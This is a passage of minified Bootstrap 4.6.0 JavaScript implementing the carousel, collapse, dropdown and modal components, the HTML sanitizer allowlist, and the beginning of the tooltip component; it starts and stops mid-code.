t&&(r=u({},r,t));var o="string"==typeof t?t:r.slide;if(n||(n=new e(this,r),i.default(this).data("bs.carousel",n)),"number"==typeof t)n.to(t);else if("string"==typeof o){if(void 0===n[o])throw new TypeError('No method named "'+o+'"');n[o]()}else r.interval&&r.ride&&(n.pause(),n.cycle())}))},e._dataApiClickHandler=function(t){var n=c.getSelectorFromElement(this);if(n){var r=i.default(n)[0];if(r&&i.default(r).hasClass("carousel")){var o=u({},i.default(r).data(),i.default(this).data()),a=this.getAttribute("data-slide-to");a&&(o.interval=!1),e._jQueryInterface.call(i.default(r),o),a&&i.default(r).data("bs.carousel").to(a),t.preventDefault()}}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return _}}]),e}();i.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",x._dataApiClickHandler),i.default(window).on("load.bs.carousel.data-api",(function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var r=i.default(e[t]);x._jQueryInterface.call(r,r.data())}})),i.default.fn[v]=x._jQueryInterface,i.default.fn[v].Constructor=x,i.default.fn[v].noConflict=function(){return i.default.fn[v]=y,x._jQueryInterface};var C="collapse",T=i.default.fn[C],E={toggle:!0,parent:""},S={toggle:"boolean",parent:"(string|element)"},k=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),r=0,i=n.length;r<i;r++){var o=n[r],a=c.getSelectorFromElement(o),s=[].slice.call(document.querySelectorAll(a)).filter((function(t){return t===e}));null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){i.default(this._element).hasClass("show")?this.hide():this.show()},t.show=function(){var t,n,r=this;if(!(this._isTransitioning||i.default(this._element).hasClass("show")||(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(e){return"string"==typeof r._config.parent?e.getAttribute("data-parent")===r._config.parent:e.classList.contains("collapse")}))).length&&(t=null),t&&(n=i.default(t).not(this._selector).data("bs.collapse"))&&n._isTransitioning))){var o=i.default.Event("show.bs.collapse");if(i.default(this._element).trigger(o),!o.isDefaultPrevented()){t&&(e._jQueryInterface.call(i.default(t).not(this._selector),"hide"),n||i.default(t).data("bs.collapse",null));var a=this._getDimension();i.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[a]=0,this._triggerArray.length&&i.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),u=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,(function(){i.default(r._element).removeClass("collapsing").addClass("collapse show"),r._element.style[a]="",r.setTransitioning(!1),i.default(r._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(u),this._element.style[a]=this._element[s]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&i.default(this._element).hasClass("show")){var t=i.default.Event("hide.bs.collapse");if(i.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",c.reflow(this._element),i.default(this._element).addClass("collapsing").removeClass("collapse show");var r=this._triggerArray.length;if(r>0)for(var o=0;o<r;o++){var a=this._triggerArray[o],s=c.getSelectorFromElement(a);null!==s&&(i.default([].slice.call(document.querySelectorAll(s))).hasClass("show")||i.default(a).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var u=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,(function(){e.setTransitioning(!1),i.default(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")})).emulateTransitionEnd(u)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){i.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=u({},E,e)).toggle=Boolean(e.toggle),c.typeCheckConfig(C,e,S),e},t._getDimension=function(){return i.default(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,n=this;c.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var r='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',o=[].slice.call(t.querySelectorAll(r));return i.default(o).each((function(t,r){n._addAriaAndCollapsedClass(e._getTargetFromElement(r),[r])})),t},t._addAriaAndCollapsedClass=function(e,t){var n=i.default(e).hasClass("show");t.length&&i.default(t).toggleClass("collapsed",!n).attr("aria-expanded",n)},e._getTargetFromElement=function(e){var t=c.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each((function(){var n=i.default(this),r=n.data("bs.collapse"),o=u({},E,n.data(),"object"==typeof t&&t?t:{});if(!r&&o.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(o.toggle=!1),r||(r=new e(this,o),n.data("bs.collapse",r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t]()}}))},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return E}}]),e}();i.default(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=i.default(this),n=c.getSelectorFromElement(this),r=[].slice.call(document.querySelectorAll(n));i.default(r).each((function(){var e=i.default(this),n=e.data("bs.collapse")?"toggle":t.data();k._jQueryInterface.call(e,n)}))})),i.default.fn[C]=k._jQueryInterface,i.default.fn[C].Constructor=k,i.default.fn[C].noConflict=function(){return i.default.fn[C]=T,k._jQueryInterface};var A="dropdown",D=i.default.fn[A],N=new RegExp("38|40|27"),O={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},I={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},j=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!i.default(this._element).hasClass("disabled")){var t=i.default(this._menu).hasClass("show");e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||i.default(this._element).hasClass("disabled")||i.default(this._menu).hasClass("show"))){var n={relatedTarget:this._element},r=i.default.Event("show.bs.dropdown",n),a=e._getParentFromElement(this._element);if(i.default(a).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===o.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=a:c.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&i.default(a).addClass("position-static"),this._popper=new o.default(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===i.default(a).closest(".navbar-nav").length&&i.default(document.body).children().on("mouseover",null,i.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),i.default(this._menu).toggleClass("show"),i.default(a).toggleClass("show").trigger(i.default.Event("shown.bs.dropdown",n))}}},t.hide=function(){if(!this._element.disabled&&!i.default(this._element).hasClass("disabled")&&i.default(this._menu).hasClass("show")){var t={relatedTarget:this._element},n=i.default.Event("hide.bs.dropdown",t),r=e._getParentFromElement(this._element);i.default(r).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),i.default(this._menu).toggleClass("show"),i.default(r).toggleClass("show").trigger(i.default.Event("hidden.bs.dropdown",t)))}},t.dispose=function(){i.default.removeData(this._element,"bs.dropdown"),i.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;i.default(this._element).on("click.bs.dropdown",(function(t){t.preventDefault(),t.stopPropagation(),e.toggle()}))},t._getConfig=function(e){return e=u({},this.constructor.Default,i.default(this._element).data(),e),c.typeCheckConfig(A,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},t._getPlacement=function(){var e=i.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=i.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":i.default(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},t._detectNavbar=function(){return i.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=u({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),u({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each((function(){var n=i.default(this).data("bs.dropdown");if(n||(n=new e(this,"object"==typeof t?t:null),i.default(this).data("bs.dropdown",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}}))},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),r=0,o=n.length;r<o;r++){var a=e._getParentFromElement(n[r]),s=i.default(n[r]).data("bs.dropdown"),u={relatedTarget:n[r]};if(t&&"click"===t.type&&(u.clickEvent=t),s){var l=s._menu;if(i.default(a).hasClass("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&i.default.contains(a,t.target))){var c=i.default.Event("hide.bs.dropdown",u);i.default(a).trigger(c),c.isDefaultPrevented()||("ontouchstart"in document.documentElement&&i.default(document.body).children().off("mouseover",null,i.default.noop),n[r].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),i.default(l).removeClass("show"),i.default(a).removeClass("show").trigger(i.default.Event("hidden.bs.dropdown",u)))}}}},e._getParentFromElement=function(e){var t,n=c.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if(!(/input|textarea/i.test(t.target.tagName)?32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||i.default(t.target).closest(".dropdown-menu").length):!N.test(t.which))&&!this.disabled&&!i.default(this).hasClass("disabled")){var n=e._getParentFromElement(this),r=i.default(n).hasClass("show");if(r||27!==t.which){if(t.preventDefault(),t.stopPropagation(),!r||27===t.which||32===t.which)return 27===t.which&&i.default(n.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void i.default(this).trigger("click");var o=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((function(e){return i.default(e).is(":visible")}));if(0!==o.length){var a=o.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<o.length-1&&a++,a<0&&(a=0),o[a].focus()}}}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return I}}]),e}();i.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',j._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",j._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",j._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',(function(e){e.preventDefault(),e.stopPropagation(),j._jQueryInterface.call(i.default(this),"toggle")})).on("click.bs.dropdown.data-api",".dropdown form",(function(e){e.stopPropagation()})),i.default.fn[A]=j._jQueryInterface,i.default.fn[A].Constructor=j,i.default.fn[A].noConflict=function(){return i.default.fn[A]=D,j._jQueryInterface};var F=i.default.fn.modal,M={backdrop:!0,keyboard:!0,focus:!0,show:!0},P={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},L=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){i.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var n=i.default.Event("show.bs.modal",{relatedTarget:e});i.default(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),i.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',(function(e){return t.hide(e)})),i.default(this._dialog).on("mousedown.dismiss.bs.modal",(function(){i.default(t._element).one("mouseup.dismiss.bs.modal",(function(e){i.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return t._showElement(e)})))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=i.default.Event("hide.bs.modal");if(i.default(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var r=i.default(this._element).hasClass("fade");if(r&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),i.default(document).off("focusin.bs.modal"),i.default(this._element).removeClass("show"),i.default(this._element).off("click.dismiss.bs.modal"),i.default(this._dialog).off("mousedown.dismiss.bs.modal"),r){var o=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,(function(e){return t._hideModal(e)})).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach((function(e){return i.default(e).off(".bs.modal")})),i.default(document).off("focusin.bs.modal"),i.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=u({},M,e),c.typeCheckConfig("modal",e,P),e},t._triggerBackdropTransition=function(){var e=this,t=i.default.Event("hidePrevented.bs.modal");if(i.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var r=c.getTransitionDurationFromElement(this._dialog);i.default(this._element).off(c.TRANSITION_END),i.default(this._element).one(c.TRANSITION_END,(function(){e._element.classList.remove("modal-static"),n||i.default(e._element).one(c.TRANSITION_END,(function(){e._element.style.overflowY=""})).emulateTransitionEnd(e._element,r)})).emulateTransitionEnd(r),this._element.focus()}},t._showElement=function(e){var t=this,n=i.default(this._element).hasClass("fade"),r=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),i.default(this._dialog).hasClass("modal-dialog-scrollable")&&r?r.scrollTop=0:this._element.scrollTop=0,n&&c.reflow(this._element),i.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var o=i.default.Event("shown.bs.modal",{relatedTarget:e}),a=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,i.default(t._element).trigger(o)};if(n){var s=c.getTransitionDurationFromElement(this._dialog);i.default(this._dialog).one(c.TRANSITION_END,a).emulateTransitionEnd(s)}else a()},t._enforceFocus=function(){var e=this;i.default(document).off("focusin.bs.modal").on("focusin.bs.modal",(function(t){document!==t.target&&e._element!==t.target&&0===i.default(e._element).has(t.target).length&&e._element.focus()}))},t._setEscapeEvent=function(){var e=this;this._isShown?i.default(this._element).on("keydown.dismiss.bs.modal",(function(t){e._config.keyboard&&27===t.which?(t.preventDefault(),e.hide()):e._config.keyboard||27!==t.which||e._triggerBackdropTransition()})):this._isShown||i.default(this._element).off("keydown.dismiss.bs.modal")},t._setResizeEvent=function(){var e=this;this._isShown?i.default(window).on("resize.bs.modal",(function(t){return e.handleUpdate(t)})):i.default(window).off("resize.bs.modal")},t._hideModal=function(){var e=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((function(){i.default(document.body).removeClass("modal-open"),e._resetAdjustments(),e._resetScrollbar(),i.default(e._element).trigger("hidden.bs.modal")}))},t._removeBackdrop=function(){this._backdrop&&(i.default(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(e){var t=this,n=i.default(this._element).hasClass("fade")?"fade":"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),i.default(this._backdrop).appendTo(document.body),i.default(this._element).on("click.dismiss.bs.modal",(function(e){t._ignoreBackdropClick?t._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===t._config.backdrop?t._triggerBackdropTransition():t.hide())})),n&&c.reflow(this._backdrop),i.default(this._backdrop).addClass("show"),!e)return;if(!n)return void e();var r=c.getTransitionDurationFromElement(this._backdrop);i.default(this._backdrop).one(c.TRANSITION_END,e).emulateTransitionEnd(r)}else if(!this._isShown&&this._backdrop){i.default(this._backdrop).removeClass("show");var o=function(){t._removeBackdrop(),e&&e()};if(i.default(this._element).hasClass("fade")){var a=c.getTransitionDurationFromElement(this._backdrop);i.default(this._backdrop).one(c.TRANSITION_END,o).emulateTransitionEnd(a)}else o()}else e&&e()},t._adjustDialog=function(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var e=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top")),n=[].slice.call(document.querySelectorAll(".sticky-top"));i.default(t).each((function(t,n){var r=n.style.paddingRight,o=i.default(n).css("padding-right");i.default(n).data("padding-right",r).css("padding-right",parseFloat(o)+e._scrollbarWidth+"px")})),i.default(n).each((function(t,n){var r=n.style.marginRight,o=i.default(n).css("margin-right");i.default(n).data("margin-right",r).css("margin-right",parseFloat(o)-e._scrollbarWidth+"px")}));var r=document.body.style.paddingRight,o=i.default(document.body).css("padding-right");i.default(document.body).data("padding-right",r).css("padding-right",parseFloat(o)+this._scrollbarWidth+"px")}i.default(document.body).addClass("modal-open")},t._resetScrollbar=function(){var e=[].slice.call(document.querySelectorAll(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top"));i.default(e).each((function(e,t){var n=i.default(t).data("padding-right");i.default(t).removeData("padding-right"),t.style.paddingRight=n||""}));var t=[].slice.call(document.querySelectorAll(".sticky-top"));i.default(t).each((function(e,t){var n=i.default(t).data("margin-right");void 0!==n&&i.default(t).css("margin-right",n).removeData("margin-right")}));var n=i.default(document.body).data("padding-right");i.default(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);var t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t},e._jQueryInterface=function(t,n){return this.each((function(){var r=i.default(this).data("bs.modal"),o=u({},M,i.default(this).data(),"object"==typeof t&&t?t:{});if(r||(r=new e(this,o),i.default(this).data("bs.modal",r)),"string"==typeof t){if(void 0===r[t])throw new TypeError('No method named "'+t+'"');r[t](n)}else o.show&&r.show(n)}))},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return M}}]),e}();i.default(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',(function(e){var t,n=this,r=c.getSelectorFromElement(this);r&&(t=document.querySelector(r));var o=i.default(t).data("bs.modal")?"toggle":u({},i.default(t).data(),i.default(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var a=i.default(t).one("show.bs.modal",(function(e){e.isDefaultPrevented()||a.one("hidden.bs.modal",(function(){i.default(n).is(":visible")&&n.focus()}))}));L._jQueryInterface.call(i.default(t),o,this)})),i.default.fn.modal=L._jQueryInterface,i.default.fn.modal.Constructor=L,i.default.fn.modal.noConflict=function(){return i.default.fn.modal=F,L._jQueryInterface};var R=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],q={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},U=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/gi,H=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i;function B(e,t,n){if(0===e.length)return e;if(n&&"function"==typeof n)return n(e);for(var r=(new window.DOMParser).parseFromString(e,"text/html"),i=Object.keys(t),o=[].slice.call(r.body.querySelectorAll("*")),a=function(e,n){var r=o[e],a=r.nodeName.toLowerCase();if(-1===i.indexOf(r.nodeName.toLowerCase()))return r.parentNode.removeChild(r),"continue";var s=[].slice.call(r.attributes),u=[].concat(t["*"]||[],t[a]||[]);s.forEach((function(e){(function(e,t){var n=e.nodeName.toLowerCase();if(-1!==t.indexOf(n))return-1===R.indexOf(n)||Boolean(e.nodeValue.match(U)||e.nodeValue.match(H));for(var r=t.filter((function(e){return e instanceof RegExp})),i=0,o=r.length;i<o;i++)if(n.match(r[i]))return!0;return!1})(e,u)||r.removeAttribute(e.nodeName)}))},s=0,u=o.length;s<u;s++)a(s);return r.body.innerHTML}var W="tooltip",z=i.default.fn[W],$=new RegExp("(^|\\s)bs-tooltip\\S+","g"),V=["sanitize","whiteList","sanitizeFn"],Y={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object",popperConfig:"(null|object)"},Q={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},X={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",customClass:"",sanitize:!0,sanitizeFn:null,whiteList:q,popperConfig:null},Z={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"},K=function(){function e(e,t){if(void 0===o.default)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=e,this.config=this._getConfig(t),this.tip=null,this._setListeners()}var t=e.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(e){if(this._isEnabled)if(e){var t=this.constructor.DATA_KEY,n=i.default(e.currentTarget).data(t);n||(n=new this.constructor(e.currentTarget,this._getDelegateConfig()),i.default(e.currentTarget).data(t,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(i.default(this.getTipElement()).hasClass("show"))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),i.default.removeData(this.element,this.constructor.DATA_KEY),i.default(this.element).off(this.constructor.EVENT_KEY),i.default(this.element).closest(".modal").off("hide.bs.modal",this._hideModalHandler),this.tip&&i.default(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,this._activeTrigger=null,this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===i.default(this.element).css("display"))throw new Error("Please use show on visible elements");var t=i.default.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){i.default(this.element).trigger(t);var n=c.findShadowRoot(this.element),r=i.default.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!r)return;var a=this.getTipElement(),s=c.getUID(this.constructor.NAME);a.setAttribute("id",s),this.element.setAttribute("aria-describedby",s),this.setContent(),this.config.animation&&i.default(a).addClass("fade");var u="function"==typeof this.config.placement?this.config.placement.call(this,a,this.element):this.config.placement,l=this._getAttachment(u);this.addAttachmentClass(l);var f=this._getContainer();i.default(a).data(this.constructor.DATA_KEY,this),i.default.contains(this.element.ownerDocument.documentElement,this.tip)||i.default(a).appendTo(f),i.default(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new o.default(this.element,a,this._getPopperConfig(l)),i.default(a).addClass("show"),i.default(a).addClass(this.config.customClass),"ontouchstart"in document.documentElement&&i.default(document.body).children().on("mouseover",null,i.default.noop);var d=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,i.default(e.element).trigger(e.constructor.Event.SHOWN),"out"===t&&e._leave(null,e)};if(i.default(this.tip).hasClass("fade")){var h=c.getTransitionDurationFromElement(this.tip);i.default(this.tip).one(c.TRANSITION_END,d).emulateTransitionEnd(h)}else d()}},t.hide=function(e){var t=this,n=this.getTipElement(),r=i.default.Event(this.constructor.Event.HIDE),o=function(){"show"!==t._hoverState&&n.parentNode&&n.parentNode.removeChild(n),t._cleanTipClass(),t.element.removeAttribute("aria-describedby"),i.default(t.element).trigger(t.constructor.Event.HIDDEN),null!==t._popper&&t._popper.destroy(),e&&e()};if(i.default(this.element).trigger(r),!r.isDefaultPrevented()){if(i.default(n).removeClass("show"),"ontouchstart"in document.documentElement&&i.default(document.body).children().off("mouseover",null,i.default.noop),this._activeTrigger.click=!1,this._activeTrigger.focus=!1,this._activeTrigger.hover=!1,i.default(this.tip).hasClass("fade")){var a=c.getTransitionDurationFromElement(n);i.default(n).one(c.TRANSITION_END,o).emulateTransitionEnd(a)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(e){i.default(this.getTipElement()).addClass("bs-tooltip-"+e)},t.getTipElement=function(){return this.tip=this.tip||i.default(this.config.template)[0],this.tip},t.setContent=function(){var e=this.getTipElement();this.setElementContent(i.default(e.querySelectorAll(".tooltip-inner")),this.getTitle()),i.default(e).removeClass("fade show")},t.setElementContent=function(e,t){"object"!=typeof t||!t.nodeType&&!t.jquery?this.config.html?(this.config.sanitize&&(t=B(t,this.config.whiteList,this.config.sanitizeFn)),e.html(t)):e.text(t):this.config.html?i.default(t).parent().is(e)||e.empty().append(t):e.text(i.default(t).text())},t.getTitle=function(){var e=this.element.getAttribute("data-original-title");return e||(e="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),e},t._getPopperConfig=function(e){var t=this;return u({},{placement:e,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:".arrow"},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(e){e.originalPlacement!==e.placement&&t._handlePopperPlacementChange(e)},onUpdate:function(e){return t._handlePopperPlacementChange(e)}},this.config.popperConfig)},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=u({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:c.isElement(this.config.container)?i.default(this.config.container):i.default(document).find(this.config.container)},t._getAttachment=function(e){return Q[e.toUpperCase()]},t._setListeners=function(){var e=this;this.config.trigger.split(" ").forEach((function(t){if("click"===t)i.default(e.element).on(e.constructor.Event.CLICK,e.config.selector,(function(t){return e.toggle(t)}));else if("manual"!==t){var 